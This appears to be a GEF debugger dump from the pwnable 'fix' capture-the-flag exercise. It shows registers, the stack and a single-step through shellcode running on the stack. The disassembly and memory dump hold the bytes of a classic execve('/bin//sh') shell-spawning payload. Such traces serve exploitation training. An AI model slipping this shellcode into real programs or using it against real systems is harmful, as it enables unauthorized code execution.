 $eax   : 0xa
$ebx   : 0x0
$ecx   : 0xffffffff
$edx   : 0xffffffff
$esp   : 0xfff68cd0  →  0x00000001
$ebp   : 0xfff68ce8  →  0x00000000
$esi   : 0xf7f30000  →  0x001ead6c
$edi   : 0xf7f30000  →  0x001ead6c
$eip   : 0xfff68cac  →  0x6850c031
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
0xfff68cd0│+0x0000: 0x00000001   ← $esp
0xfff68cd4│+0x0004: 0xfff68d94  →  0xfff6938a  →  "/home/osboxes/Downloads/pwnable/fix/fix"
0xfff68cd8│+0x0008: 0x000031 ("1"?)
0xfff68cdc│+0x000c: 0x00000000
0xfff68ce0│+0x0010: 0xf7f5f2b0  →  endbr32
0xfff68ce4│+0x0014: 0xfff68d00  →  0x00000001
0xfff68ce8│+0x0018: 0x00000000   ← $ebp
0xfff68cec│+0x001c: 0xf7d5fed5  →  <__libc_start_main+245> add esp, 0x10
→ 0xfff68cac                  xor    eax, eax
0xfff68cae                  push   eax
0xfff68caf                  push   0x68732f2f
0xfff68cb4                  push   0x6e69622f
0xfff68cb9                  mov    ebx, esp
0xfff68cbb                  push   eax
[#0] Id 1, Name: "fix", stopped 0xfff68cac in ?? (), reason: SINGLE STEP
[#0] 0xfff68cac → xor eax, eax
[#1] 0xf7d5fed5 → __libc_start_main()
[#2] 0xf7f7a000 → and al, 0xbf
gef➤  x/12x $esp-48
0xfff68ca0:     0xf7f30580      0x0804875e      0xfff68cc4      0x6850c031
0xfff68cb0:     0x68732f2f      0x69622f68      0x50e3896e      0xb0e18953
0xfff68cc0:     0x0080cd0b      0xfff68cd8      0xfff68ce8      0xfff68cac